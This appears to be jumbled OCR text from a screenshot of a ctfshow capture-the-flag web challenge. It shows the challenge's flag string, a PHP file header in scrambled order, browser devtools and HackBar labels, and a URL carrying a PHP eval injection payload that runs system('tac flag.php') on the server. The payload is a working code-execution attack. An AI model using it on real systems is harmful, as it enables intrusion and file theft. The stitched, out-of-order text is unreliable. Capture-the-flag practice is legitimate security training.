 $flag="ctfshow{6ad49c19-1f74-4575-85d6-38fc7c5d5329}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.c
@Last Modified by: h1xa # @Date: 2020-09-04 00:49:19 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://d8b366fb-a12a-4c0f-b865-4151f078d269.challenge.ctf.show/?c=eval($_GET[1]);&1=system('tac flag.php');